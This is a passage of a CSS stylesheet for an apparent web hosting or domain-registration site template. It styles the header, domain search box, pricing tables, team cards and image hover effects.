	z-index: 99999;
	height: 100%;
	width: 100%;
	overflow: hidden !important;
}

.preloader_status {
	width: 40px;
	height: 40px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
}
/*---------------------------------------------------
	HEADER
------------------------------------------------------*/
.logo_holder {
	float: left;
	width: 100%;
	height: 64px;
}
.header-top {
	background:#2c2c2c;
	padding:10px 0;
	font-size: 13px;
}
.header-top, .header-top a {
	color:#a9a9a9;
}
.header-top a:hover {
	color:#fff;
}
.header-top span {
	color:#a9a9a9;
	padding:0 10px;
}
.header-top .c-lang {
	border:0;
	background-color:transparent;
	color:#FFF;
	font-weight:bold;
	font-size:13px;
	padding:0;
}
.header-top ul.c-lang-box {
	border-radius: 0;
	margin-top: 9px;
	min-width: 125px;
	z-index:9999;
}
.header-top ul.c-lang-box img {
	margin-right:5px;
}
.header-top.black-bg {
	background:#000000;
}
.header-top.black-bg, .header-top.black-bg a {
	color:#9b9b9b;
}
.header-top.black-bg a:hover {
	color:#fff;
}
.header-top.black-bg span {
	color:#9c9c9c;
}
.header-top.black-bg .c-lang {
	color:#9b9b9b;
}
.header-top.black-bg-light {
	background:#26272b;
}
.header-top.black-bg-light, .header-top.black-bg-light a {
	color:#959595;
}
.header-top.black-bg-light a:hover {
	color:#fff;
}
.header-top.black-bg-light a.login-btn {
	background:#565656;
	padding:10px 20px 11px 20px;
	color:#FFF;
}
.header-top.black-bg-light a.login-btn:hover {
	background:#959595;
}
.header-top.black-bg-light a.register-btn {
	background:#49a32b;
	padding:10px 20px 11px 20px;
	color:#FFF;
}
.header-top.black-bg-light a.register-btn:hover {
	background:#959595;
}
.header-top.bg-transparent {
	background-color:transparent !important;
	position:absolute;
	z-index:9999;
	width:100%;
	height:100px;
	overflow:hidden;
}
.header-top.bg-transparent span {
	color:#FFF;
}
.header-top.bg-transparent a:hover {
	color:#02b3a2;
}
.header-top.gery-bg {
	background:#f8f8f8;
	border-bottom:solid 1px #e3e3e3;
}
.header-top.gery-bg, .header-top.gery-bg a, .header-top.gery-bg .c-lang {
	color:#9b9b9b;
}
.header-top.gery-bg span {
	color:#cccccc;
}
.header-top-home3{
	color:#FFF;
}
.header-top-home3 span, .header-top-home3 a {
	color:#fff;
}
.header-top-home3 small{
	color:#FFF;
	font-weight:bold;
	font-size:13px;
}



/*---------------------------------------------------
	SECTIONS
------------------------------------------------------*/
.section-lg {
	width:100%;
	float:left;
}
.section-lg.gery-bg {
	background:#dbdbdb;
	padding:60px 0 100px 0;
}
.section-lg.gery-bg.one {
	background:#d8dce0;
	padding:60px 0 60px 0;
}
.section-lg.black-bg {
	background:#151515;
}
.section-lg.black-bg-light {
	background:#424648;
}
.sec-auto-margin {
	margin:auto;
	float:none;
}
.color-bg {
	background-color:#54c72c;
	padding:60px 0 40px 0;
}
.color-bg.one {
	padding:15px 20px;
}
.line-height {
	line-height:35px;
}
.sec-col-left {
	background:#e5e5e5;
	padding:80px 50px 50px 50px;
}
.sec-col-left.black-dard {
	background:#151515;
}
.sec-col-left.sea {
	background:#02b3a2;
}
h2.bg-color span {
	padding:8px 25px 8px 20px;
	width:auto;
	background:#2cc76a;
}
.bg-color-plain{
	background:#49A32B;
}
.sec-col-right {
	background:#f5f5f5;
	padding:80px 50px 50px 50px;
}
.sec-col-right.black-light {
	background:#424648;
}
.sec-col-right.orange {
	background:#f35c54;
}
.two-color-boxes {
	background: #f5f5f5;
	float: left;
	padding: 85px 0 20px 0;
	position: relative;
	width: 100%;
	z-index: 9;
}
.two-color-boxes::before {
 background: #e0e0e0;
 bottom: 0;
 content: "";
 left: 0;
 position: absolute;
 right: 50%;
 top: 0;
 z-index: -1;
}
.two-color-boxes-dark {
	background: #424648;
	float: left;
	padding: 85px 0 20px 0;
	position: relative;
	width: 100%;
	z-index: 9;
}
.two-color-boxes-dark::before {
 background: #151515;
 bottom: 0;
 content: "";
 left: 0;
 position: absolute;
 right: 50%;
 top: 0;
 z-index: -1;
}
.two-color-boxes-multi {
	background: #f35c54;
	float: left;
	padding: 85px 0 50px 0;
	position: relative;
	width: 100%;
	z-index: 9;
}
.two-color-boxes-multi::before {
 background: #282828;
 bottom: 0;
 content: "";
 left: 0;
 position: absolute;
 right: 50%;
 top: 0;
 z-index: -1;
}
.bg-shape {
	background-size:cover;
	float: left;
	padding:70px 0 50px 0;
	position: relative;
	width: 100%;
	z-index: 9;
}
.bg-shape::before {
 bottom: 0;
 content: "";
 left: 0;
 position: absolute;
 right:44%;
 top: 0;
 z-index: -1;
}
/* features section side image */
.side-image {
	float: left;
	width: 100%;
	padding:0;
	position: relative;
	margin-top:0px;
}
.side-image .background-image-holder {
	top:0;
}
.side-image .col-scon-info {
	padding:80px 8% 70px 0px;
	text-align:left;
	overflow:hidden;
}
.side-image {
	background:#f2f2f2;
}
.col-simg {
	width:35%;
}
.col-scon-info {
	margin-left:40%;
}
.side-image .image-container {
	height: 100%;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
}
.background-image-holder {
	background-position: 50% 50% !important;
	background-size: cover !important;
	height: 100%;
	left: 0;
	position: absolute;
	top:95px;
	width: 100%;
	z-index: 0;
}
/*------ domain-search ------*/
.domain-search {
	padding:60px 0 150px 0;
}
.domain-search.shape-white {
	padding:70px 0 70px 0;
}
.input-text {
	color:#7a7a7a;
	font-size:14px;
	height:60px;
	min-width:445px;
	padding-left:15px;
	margin-right:-5px;
}
.input-text.dsearch-sty1 {
	color:#7a7a7a;
	font-size:14px;
	height:60px;
	min-width:850px;
	padding-left:15px;
	margin-right:-5px;
}
.input-text.dsearch-home2 {
	min-width:475px;
}
.input-text.one {
	color:#7a7a7a;
	font-size:14px;
	height:60px;
	min-width:345px;
	padding-left:15px;
	margin-right:-5px;
}
.input-text.newsfield {
	color:#7a7a7a;
	font-size:14px;
	height:50px;
	min-width:440px;
	padding-left:15px;
	margin-right:0;
}
select.selectpicker {
	color:#7a7a7a;
	font-size:14px;
	height:60px;
	line-height:56px;
	min-width:130px;
	margin-left:0px;
	padding-left:15px
}
select.selectpicker.sty1 {
	color:#7a7a7a;
	font-size:14px;
	height:60px;
	line-height:56px;
	min-width:165px;
	margin-left:0px;
	padding-left:15px
}
.domain-search.white-bg {
	background:#fff;
	padding-bottom:0;
}
.domain-search.bg-border {
	padding-bottom:20px;
	background:#f8f8f8;
	border-bottom:solid 1px #e3e3e3;
}
.input-text.wide-input {
	color:#929292;
	font-size:14px;
	height:60px;
	min-width:84.400%;
	padding-left:15px;
	margin-right:0;
	border:solid 1px #bebebe;
	border-top-width:3px;
}
.domin-list span.space-pad {
	padding:0 17px;
}
/* search domain */
.dom-list {
	display: inline-block;
	float: left;
	position: relative;
	margin-right:40px
}
.dom-but {
	background: #fff none repeat scroll 0 0;
	border-radius: 0px;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0);
	color: #656565;
	display: inline-block;
	float: left;
	margin-right:8px;
	overflow: hidden;
	padding:8px 20px;
	position: relative;
	text-align: center;
	transition: all 0.2s ease-out 0s;
	z-index: 1;
}
.dom-but::before {
 background: #fff none repeat scroll 0 0;
 border-radius: 50%;
 content: "";
 height: 20px;
 left: 50%;
 opacity: 0;
 position: absolute;
 top: 50%;
 transform: scale(0);
 transition: all 0.2s ease-out 0s;
 width: 20px;
 z-index: -1;
}
.dom-but span {
	display: block;
	font-size: 14px;
	font-weight: 700;
	transition: all 0.2s ease-out 0s;
	z-index: 1;
}
.dom-but p {
	color: #656565;
	display: block;
	font-size: 14px;
	font-weight: 300;
	transition: all 0.2s ease-out 0s;
	z-index: 1;
	margin-bottom:0;
}
.dom-but:hover {
	background: #fff none repeat scroll 0 0;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
	color: #3c3c3c;
}
.dom-but:hover::before {
 opacity: 1;
 transform: scale(6);
}
.view-links a {
	color:#49a32b;
}
.view-links a:hover {
	color:#fff;
}
/*------ list items ------*/

ul.listitems {
	padding-left:0;
}
ul.listitems li {
	margin-bottom:10px;
}
ul.listitems li a {
	color:#fff;
}
ul.listitems li a:hover {
	color:#a4a4a4;
}
ul.listitems.half {
	overflow:hidden;
}
ul.listitems.half li {
	width:50%;
	float:left;
}
.display-inline {
	display:inline;
}
/*---------------------------------------------------
	Page titles
------------------------------------------------------*/
.title1 h2 {
	font-weight: normal;
	position: relative;
	margin:0 0 60px 0;
}
.title1 h2 em {
	color: #989898;
	display: block;
	font-style: normal;
	font-weight: normal;
	line-height: 20px;
	margin: 50px auto 0;
	text-transform: none;
	width: 80%;
	font-size:15px;
}
.title1 .line {
	display: block;
	height:13px;
	margin: 0 auto;
	position: relative;
	top:50px;
	width:70px;
}
.title1 h2.one {
	font-weight: normal;
	position: relative;
	margin:0 0 35px 0;
}
.title-line-shape{
	height:20px;
}
.sec-title h2::before {
 background: #49a32b none repeat scroll 0 0;
 content: "";
 height: 100%;
 letter-spacing: 1px;
 position: absolute;
 right: -16px;
 top: 4px;
 width: 4px;
}
/* page sub headers */
.domain-page-header {
	background-size:cover;
	float: left;
	margin: 0;
	padding:75px 0 40px 0;
	width: 100%;
}
.page-header {
	background-size:cover;
	float: left;
	margin: 0;
	padding:45px 0 35px 0;
	width: 100%;
}
.breadcrumbs {
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	margin: 23px 0 0;
	text-align: right !important;
}
.breadcrumbs i {
	padding:0 5px;
}
/*---------------------------------------------------
	Icons
------------------------------------------------------*/
.iconbox {
	height:80px;
	width:80px;
	line-height:92px;
	z-index: 5;
	vertical-align: middle;
	text-align: center;
	transition: all 0.3s ease-out 0s;
	margin:auto;
	color:#49a32b;
	font-weight:normal;
}
.iconbox-left {
	height:80px;
	width:80px;
	line-height:92px;
	z-index: 5;
	vertical-align: middle;
	text-align: left;
	transition: all 0.3s ease-out 0s;
	font-weight:normal;
	float:left;
}
.fea-col:hover .iconbox, .iconbox:hover, .iconbox.active {
	border-radius:100%;
	background:#49a32b;
	color:#fff;
}
.iconbox.circle {
	border-radius:100%;
}
.icon-boxed {
	height:58px;
	width:58px;
	line-height:68px;
	z-index: 5;
	vertical-align: middle;
	text-align: center;
	transition: all 0.3s ease-out 0s;
	margin:auto;
	color:#fff;
	font-weight:normal;
	background:#000000;
	border-radius:8%;
	float:left;
}
.fea-sce-col:hover .icon-boxed, .fea-sce-col.active .icon-boxed {
	color:#fff;
	background:#49a32b;
}
.fea-col-box {
	background:#e5e5e5;
	padding:20px 20px 15px 20px;
	transition: all 0.3s ease-out 0s;
}
.fea-col-box:hover, .fea-col-box.active {
	background:#49a32b;
	color:#FFF;
}
.fea-col-box:hover h2 {
	color:#FFF;
}
.icon-boxed.wide100 {
	width:100px;
	height:100px;
	line-height:110px;
	vertical-align: middle;
	text-align: center;
	border-radius:0;
	transition: all 0.3s ease-out 0s;
}
.fea-sce-col:hover .icon-boxed.wide100 {
	background:#151515;
}
.icon-boxed.wide100.gray-color-box {
	background:#e5e5e5;
	color:#949494;
}
.fea-sce-col:hover .icon-boxed.wide100.gray-color-box {
	background:#000;
	color:#fff;
}
.icon-boxed.wide100.box-blue {
	background:#7ecefd;
}
.icon-boxed.wide100.box-orange {
	background:#f2675d;
}
.icon-boxed.wide100.box-sea {
	background:#13baa8;
}
.icon-boxed.wide100.box-green {
	background:#78be20;
}
.icon-boxed.wide100.box-yellow {
	background:#ebc631;
}
.icon-boxed.wide100.box-l-green {
	background:#9bc666;
}
.icon-boxed.wide90 {
	width:90px;
	height:90px;
	line-height:105px;
	vertical-align: middle;
	text-align: center;
	transition: all 0.3s ease-out 0s;
	background:#eaeaea;
	color:#49a32b;
	border-radius:0;
}
.icon-boxed.wide80 {
	width:80px;
	height:80px;
	line-height:95px;
	vertical-align: middle;
	text-align: center;
	transition: all 0.3s ease-out 0s;
	background:#ffffff;
	color:#949494;
}
.fea-col-box:hover .wide80 {
	color:#49a32b;
}
.box-round {
	border-radius:100% !important;
}
.col-fea-box {
	margin:0;
	padding:60px 30px 40px 30px;
	background: rgba(73, 163, 43, .8);
	overflow:hidden;
}
.col-fea-box::before {
 border: 1px solid rgba(255, 255, 255, 1);
 bottom: 5px;
 content: "";
 display: block;
 left: 5px;
 position: absolute;
 right: 5px;
 top: 5px;
}
.col-fea-box-white {
	margin:0;
	padding:60px 30px 38px 30px;
	background: rgba(255, 255, 255, .95);
	overflow:hidden;
}
.col-fea-box-white::before {
 border: 1px solid rgba(73, 163, 43, 1);
 bottom: 5px;
 content: "";
 display: block;
 left: 5px;
 position: absolute;
 right: 5px;
 top: 5px;
}
.col-fea-box-image {
	margin:0;
	padding:80px 30px 102px 30px;
	background-size:cover;
	overflow:hidden;
}
.col-fea-box-image::before {
 border: 1px solid rgba(255, 255, 255, 1);
 bottom: 5px;
 content: "";
 display: block;
 left: 5px;
 position: absolute;
 right: 5px;
 top: 5px;
}
.new-domin-list li {
	border-radius:3px;
	background:#49a32b;
	margin-bottom:12px;
	color:#FFF;
	font-weight:bold;
	overflow:hidden;
}
.new-domin-list li span {
	padding:0 15px;
	line-height:35px;
}
.new-domin-list li a {
	padding:8px 20px;
	background:#3c3c3c;
	color:#FFF;
}
.new-domin-list li a:hover {
	background:#000;
}
/*---------------------------------------------------
	Parallax and Textures
------------------------------------------------------*/
.bg-parallax {
	background-size:cover;
	width:100%;
	float:left;
	padding:65px 0 40px 0;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-1 {
	background-size:cover;
	width:100%;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-2 {
	background-size:cover;
	width:100%;
	padding:70px 0 70px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-2.one {
	padding:60px 0 30px 0;
}
.bg-parallax-3 {
	background-size:cover;
	width:100%;
	padding:80px 0 80px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-4 {
	background-size:cover;
	width:100%;
	padding:80px 0 30px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-5 {
	background-size:cover;
	width:100%;
	padding:60px 0 100px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-6 {
	background-size:cover;
	width:100%;
	padding:70px 0 80px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-7 {
	background-size:cover;
	width:100%;
	padding:70px 0 100px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-8 {
	background-size:cover;
	width:100%;
	padding:80px 0 70px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-9 {
	background-size:cover;
	width:100%;
	padding:80px 0 80px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-10 {
	background-size:cover;
	width:100%;
	padding:0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-11 {
	background-size:cover;
	width:100%;
	padding:80px 0 40px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-12 {
	background-size:cover;
	width:100%;
	padding:80px 0 100px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-13 {
	background-size:cover;
	width:100%;
	padding:0px;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-14 {
	background-size:cover;
	width:100%;
	padding:0px;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-15 {
	background-size:cover;
	width:100%;
	padding:0px;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.bg-parallax-16 {
	background-size:cover;
	width:100%;
	padding:80px 0 40px 0;
	float:left;
	background-repeat:repeat !important;
	background-color:#323232;
}
.parallax-shape {
	padding:70px 0 50px 0;
}
.bg-texture-1 {
	padding:70px 0 50px 0;
}
.shape-top {
	width:100%;
	height:38px;
}
.shape-bottom {
	width:100%;
	height:38px;
}
.shape-cross-top {
	width:100%;
	height:104px;
}
.shape-cross-bottom {
	width:100%;
	height:140px;
}
/*------------------*/
/*pricing boxes styles */
/*------------------------------------------------------*/	
.pricing-box {
	background:#ffffff;
}
.service-title {
	padding:25px 20px 40px 20px;
}
.price {
	padding:10px 0px 10px 20px;
}
.price span {
	vertical-align:middle;
}
.price small {
	top:-25px;
	vertical-align:sub
}
.price-info.black-bg {
	background: #000 none repeat scroll 0 0;
	border-radius: 100%;
	color: #fff;
	font-size: 18px;
	height: 120px;
	margin-left: 50px;
	padding-top: 40px;
	position: absolute;
	text-align: center;
	width: 120px;
	z-index: 999;
	box-shadow:none;
}
.price-info.black-bg.style1 {
	right:50px;
	top:20%;
}
.price-info-circle {
	background: #267ae9 none repeat scroll 0 0;
	border-radius: 100%;
	color: #fff;
	font-size: 18px;
	font-style: italic;
	height: 110px;
	padding-top: 30px;
	position: absolute;
	text-align: center;
	width: 110px;
	z-index: 999;
	right:60px;
}
.price img.badge-tag {
	float:right;
	margin-top:30px;
}
ul.plan-list {
	padding:0px 20px 20px 20px !important;
}
ul.plan-list.one {
	padding:20px 20px 10px 20px!important;
}
ul.plan-list li {
	margin-bottom:10px;
}
.plan-list i {
	color:#c5c5c5;
	float:right;
}
.price-info {
	background: #fff none repeat scroll 0 0;
	border-radius: 100%;
	color: #979898;
	font-size: 15px;
	height: 100px;
	padding-top: 20px;
	position:relative;
	text-align: center;
	line-height:20px;
	width: 100px;
	z-index: 999;
	box-shadow: 3px 3px 3px #a6a6a6;
}
.pricing-box.style-1 {
	background:#ffffff;
	padding:25px 0;
	box-shadow: 0 3px 4.7px 0.3px rgba(0, 0, 0, 0.24);
	position: relative;
	transition: box-shadow 0.2s ease-in-out 0s;
	transition: all 0.3s ease-out 0s !important;
}
.pricing-box.style-1.active, .pricing-box.style-1:hover {
	background: #fff none repeat scroll 0 0;
	border: 0 solid #e3e2e2;
	box-shadow: 0 20px 30.4px 2.6px rgba(0, 0, 0, 0.24);
	transition: box-shadow 0.2s ease-in-out 0s;
	transform: scale(1.1, 1.1);
	z-index:99;
}
.pricing-box.style-1 div.price {
	background:#49a32b;
	padding:5px 0;
	margin:15px 0;
	transition: all 0.3s ease-out 0s;
}
.pricing-box.style-1:hover div.price, .pricing-box.style-1.active div.price {
	background:#000000;
}
.fea-lists {
	line-height:38px;
	padding-left:0;
}
.pricing-box-grey {
	background:#5b5b5b;
}
.service-title-color {
	background:#7ecefd;
	padding:15px 20px;
}
.price-black-bg {
	background:#313131;
	padding:15px 20px;
}
.price-black-bg span.subtest {
	position:absolute;
	line-height:50px;
}
.order-now {
	text-align:center;
	padding:20px;
	background:#313131;
}
.order-now:hover a {
	color:#FFF;
}
/*domin plans*/
.domin-plan {
	border:solid 1px #dedede;
	padding:40px 10px 10px 10px;
	box-shadow:4px 4px 0px #d1d0d0;
}
.domain-list {
	padding:12px 10px;
	border-bottom:solid 1px #dedede;
}
.domain-list a {
	color:#fff;
	padding:5px 10px;
	background:#000;
}
.domain-list a:hover {
	color:#fff;
	background:#878787;
}
/*price boxes multi colors*/
.pricing-box-home2 {
	background:#FFF;
}
.pricing-box-home2 h2 {
	background:#49a32b;
	padding:23px 0;
}
.pricing-box-home2 .price {
	padding:30px 0 10px 0;
	line-height:25px;
}
.pricing-box-home2 .price small {
	vertical-align:inherit;
	padding-right:5px;
}
.pricing-box-home2 ul.fea-lists li {
	border-top:solid 1px #e0e0e0;
	padding-top:6px;
	margin:5px 0 5px 0;
}
.pricing-box-home2 ul.fea-lists li:last-child {
	border-bottom:solid 0px #e0e0e0;
}
.pricing-box-home2 .order {
	background:#49a32b;
	padding:20px 0;
	transition: all 0.3s ease-out 0s;
}
.pricing-box-home2 .order:hover {
	background:#000;
}
.pricing-box-home2 .order a {
	color:#FFF;
}
.pricing-box-home2 .order:hover a {
	color:#fff;
}
.pricing-box-home5 {
	background:#FFF;
	transition: all 0.3s ease-out 0s;
}
.pricing-box-home5 h2 {
	background:#49a32b;
	padding:15px 0;
	transition: all 0.3s ease-out 0s;
}
.pricing-box-home5:hover h2, .pricing-box-home5.active h2 {
	background:#000;
}
.pricing-box-home5 .price {
	background:#000;
	padding:20px 0 15px 0;
	line-height:50px;
	transition: all 0.3s ease-out 0s;
}
.pricing-box-home5:hover .price, .pricing-box-home5.active .price {
	background:#49a32b;
}
.pricing-box-home5 .price span {
	background:#797878;
	padding:5px 10px;
	font-size:12px;
}
.pricing-box-home5 ul.fea-lists{
	margin-bottom:0;
}
.pricing-box-home5 ul.fea-lists li {
	border-bottom:solid 1px #e0e0e0;
	padding-bottom:10px;
	margin:10px 0 0px 0;
}
.pricing-box-home5 .order-now{
	padding:30px 0;
	background:#000;
	color:#FFF;
}
.pricing-box-home5:hover .order-now, .pricing-box-home5.active .order-now{
	background:#49a32b;
}
.pricing-box-green ul.fea-lists li:last-child {
	border-bottom:solid 0px #e0e0e0;
}
.pricing-box-blue .order {
	background:#589da8;
	padding:30px 0;
	transition: all 0.3s ease-out 0s;
}
.pricing-box-blue .order:hover {
	background:#418b97;
}
.pricing-box-blue .order a {
	color:#FFF;
}
.pricing-box-blue .order:hover a {
	color:#000;
}
.pricing-box-orange {
	background:#fff;
}
.pricing-box-orange h2 {
	background:#de6724;
	padding:15px 0;
}
.pricing-box-orange .price {
	background:#f8955d;
	padding:20px 0 15px 0;
	line-height:50px;
}
.pricing-box-orange .price span {
	background:#de6724;
	padding:5px 10px;
	font-size:12px;
}
.pricing-box-orange ul.fea-lists li {
	border-bottom:solid 1px #e0e0e0;
	padding-bottom:10px;
	margin:10px 0 5px 0;
}
.pricing-box-orange ul.fea-lists li:last-child {
	border-bottom:solid 0px #e0e0e0;
}
.pricing-box-orange .order {
	background:#de6724;
	padding:30px 0;
	transition: all 0.3s ease-out 0s;
}
.pricing-box-orange .order:hover {
	background:#c45110;
}
.pricing-box-orange .order a {
	color:#FFF;
}
.pricing-box-orange .order:hover a {
	color:#000;
}
.pricing-box-yellow {
	background:#fff;
}
.pricing-box-yellow h2 {
	background:#f5bb3d;
	padding:15px 0;
}
.pricing-box-yellow .price {
	background:#fed680;
	padding:20px 0 15px 0;
	line-height:50px;
}
.pricing-box-yellow .price span {
	background:#f5bb3d;
	padding:5px 10px;
	font-size:12px;
}
.pricing-box-yellow ul.fea-lists li {
	border-bottom:solid 1px #e0e0e0;
	padding-bottom:10px;
	margin:10px 0 5px 0;
}
.pricing-box-yellow ul.fea-lists li:last-child {
	border-bottom:solid 0px #e0e0e0;
}
.pricing-box-yellow .order {
	background:#f5bb3d;
	padding:30px 0;
	transition: all 0.3s ease-out 0s;
}
.pricing-box-yellow .order:hover {
	background:#e4a826;
}
.pricing-box-yellow .order a {
	color:#FFF;
}
.pricing-box-yellow .order:hover a {
	color:#000;
}
.price-box-sea {
	padding:35px 25px;
	border-bottom:solid 3px #000;
}
.price-box-orange {
	padding:35px 25px;
	border-bottom:solid 3px #000;
}
.price-box-green {
	padding:35px 25px;
	border-bottom:solid 3px #000;
}
.order-link a {
	color:#000;
}
.order-link a:hover {
	color:#fff;
}
/*collaps */
.panel-group.collaps {
	width:100%;
}
.collaps-style-1 .panel-default > .panel-heading {
	background-color:#000000;
	border:0;
	border-radius:0;
	color:#FFF;
	padding:16px 15px;
}
.collaps-style-1 .panel-default > .panel-heading a:hover, .collaps-style-1 .panel-default > .panel-heading a:focus{
	color:#d3d2d2;
}
.collaps-style-2 .panel-default > .panel-heading {
	background-color:#267ae9;
	border:0;
	border-radius:0;
	color:#FFF;
	padding:16px 15px;
}
.collaps-style-2 .panel-default > .panel-heading a:hover, .collaps-style-2 .panel-default > .panel-heading a:focus{
	color:#e4e4e4;
}

/*team */
.team-col {
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}
.team-col.imgbox {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}
.team-thumb .imgbox img {
	-webkit-transform: scale(1);
	transform: scale(1);
 -webkit-transition: .3s ease-in-out;
 transition: .3s ease-in-out;
}
.team-thumb:hover .imgbox img {
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}
.team-col .team-overlay {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 345px;
	transition: top 0.3s ease-in-out 0s;
	width: 100%;
	z-index: 100;
	text-align:center;
}
.team-thumb:hover .team-col .team-overlay, .team-thumb.active .team-col .team-overlay {
	position: absolute;
	top: 216px;
	background:#49a32b;
	padding:13px 0;
}
.team-thumb .team-col .team-overlay a {
	color:#fff;
	padding:0 10px;
}
.team-thumb .team-col .team-overlay a:hover {
	color:#000;
}
.team-thumb .team-dis {
	border-bottom:solid 1px #e6e6e6;
	padding:20px;
	width:100%;
	float:left;
	transition: top 0.3s ease-in-out 0s;
}
.team-thumb:hover .team-dis, .team-thumb.active .team-dis {
	border-bottom:solid 1px #dcdcdc;
	background:#f6f6f6;
}
.team-col.one .team-overlay {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 370px;
	transition: top 0.3s ease-in-out 0s;
	width: 100%;
	z-index: 100;
	text-align:center;
}
.team-thumb.one:hover .team-col .team-overlay, .team-thumb.one.active .team-col .team-overlay {
	top: 313px;
}
/*image hovers */
.col-img-hover {
	position: relative;
	width: 100%;
	padding: 10px;
	margin: 0px;
	float: left;
	border: 1px solid #e1e1e1;
}
.img-hover-st-1 {
	position: relative;
	width: 100%;
	height: 233px;
	padding: 0px;
	margin: 0px;
	float: left;
	overflow: hidden;
}
.img-hover-st-1 .text {
	position: absolute;
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 233px;
	left: 0px;
	top: 0px;
	z-index: 10;
	background-color: #1cbac8;
 transition: left .3s ease-in-out;
}
.img-hover-st-1 .text.red {
	background-color: #e71a1a;
}
.img-hover-st-11 .text.green {
	background-color: #3fc35f;
}
.img-hover-st-1 .text.violet {
	background-color: #8a5ed9;
}
.img-hover-st-1 .imgbox {
	position: absolute;
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 235px;
	left: 0px;
	top: 0px;
	z-index: 100;
 transition: top .3s ease-in-out;
}
.imgbox img {
	width:100%;
}
.img-hover-st-1 .text .title {
	color: #fff;
	margin: 15px 0 0 19px;
}
.img-hover-st-1 .text p {
	color: #fff;
	font-weight: normal;
	margin: 5px 15px 0 19px;
}
.img-hover-st-1 .text a {
	color: #FFF;
	margin: 15px 15px 0 19px;
}
.img-hover-st-1 .text a:hover {
	color: #161616;
}
.img-hover-st-1:hover .imgbox {
	position: absolute;
	top: 250px;
 transition: top .3s ease-in-out;
}
/*style 2*/
.img-hover-st-2 {
	opacity: 1;
	width: 100%;
	height: 235px;
	margin: 0px;
	position: relative;
	left: 0px;
	top: 0px;
	margin: 0px;
	overflow: hidden;
 -webkit-transition: opacity .25s ease-in-out;
 -moz-transition: opacity .25s ease-in-out;
 -ms-transition: opacity .25s ease-in-out;
 -o-transition: opacity .25s ease-in-out;
 transition: opacity .25s ease-in-out;
}
.img-hover-st-2 .imgbox {
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 235px;
}
.img-hover-st-2 .text {
	position: absolute;
	background: #000;
	width: 100%;
	height: 235px;
	text-align: center;
	color: #fff;
	top: 0;
	left: 0;
	opacity: 0;
 -webkit-transition: opacity .50s ease-in-out;
 -moz-transition: opacity .50s ease-in-out;
 -ms-transition: opacity .50s ease-in-out;
 -o-transition: opacity .50s ease-in-out;
 transition: opacity .50s ease-in-out;
}
.img-hover-st-2 .text:hover {
	opacity: 1;
 -webkit-transition: opacity .25s ease-in-out;
 -moz-transition: opacity .25s ease-in-out;
 -ms-transition: opacity .25s ease-in-out;
 -o-transition: opacity .25s ease-in-out;
 transition: opacity .25s ease-in-out;
}
.img-hover-st-2 .text a.hov_circle {
	position: absolute;
	width: 50px;
	height: 50px;
	left: 63px;
	top: 0px;
	padding: 0px;
	margin: 0px;
	background-color: #1cbac8;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	transition-property: background-color, color;
 transition: top .3s ease-in-out;
	transition-timing-function: ease-out;
}
.img-hover-st-2 .text a.hov_circle:hover, .img-hover-st-2 .text a.hov_circle.two:hover {
	background-color: #fff;
	transition-property: background-color, color;
	transition-duration: 0.3s;
	transition-timing-function: ease-out;
}
.img-hover-st-2 .text a.hov_circle:hover i, .img-hover-st-2 .text a.hov_circle.two:hover i {
	color: #272727;
	transition-property: color;
	transition-duration: 0.3s;
	transition-timing-function: ease-out;
}
.img-hover-st-2 .text a.hov_circle.two {
	left: 118px;
	top: 0px;
 transition: top .5s ease-in-out;
	background-color: #8dba13;
}
.img-hover-st-2 .text a.hov_circle i {
	color: #fff;
	font-size: 20px;
	text-align: center;
	line-height: 50px;
}
.img-hover-st-2 .text:hover .hov_circle {
 transition: top .3s ease-in-out;
	left: 65px;
	top: 100px;
}
.img-hover-st-2 .text:hover .hov_circle.two {
 transition: top .5s ease-in-out;
	left: 122px;
	top: 100px;
}
.img-border {
	border:solid 1px #545454;
}
/*style 3*/
.img-hover-st-3 {
	opacity: 1;
	width: 100%;
	height: 235px;
	margin: 0px;
	position: relative;
	left: 0px;
	top: 0px;
	margin: 0px;
	overflow: hidden;
 -webkit-transition: opacity .25s ease-in-out;
 -moz-transition: opacity .25s ease-in-out;
 -ms-transition: opacity .25s ease-in-out;
 -o-transition: opacity .25s ease-in-out;
 transition: opacity .25s ease-in-out;
}
.img-hover-st-3 .imgbox {
	padding: 0px;
	margin: 0px;
	float: left;
	width: 100%;
	height: 220px;
}
.img-hover-st-3 .text {
	width: 100%;
	height: 235px;
	position: absolute;
	background: #000;
	color: #fff;
	top: 0;
	left: 0;
	opacity: 0;
	overflow: hidden;
